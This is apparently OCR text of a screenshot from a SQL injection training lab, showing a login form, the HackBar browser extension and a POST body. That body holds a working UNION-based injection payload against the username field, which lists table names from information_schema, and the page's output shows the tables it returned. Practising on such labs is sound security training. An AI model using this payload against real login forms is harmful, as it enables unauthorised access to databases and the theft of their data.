 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=xxx' union select 1,group_concat(table_name) from information_schema.tables where
table_schema='security'#&passwd=123